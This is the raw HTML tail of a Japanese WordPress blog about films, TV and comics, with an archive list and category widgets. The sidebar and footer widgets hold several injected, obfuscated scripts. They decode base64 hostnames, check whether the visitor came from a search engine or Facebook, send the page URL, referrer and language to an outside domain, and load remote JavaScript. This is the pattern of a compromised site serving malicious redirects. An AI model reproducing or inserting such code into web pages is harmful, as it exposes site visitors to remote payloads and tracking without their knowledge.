	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (835)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (265)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
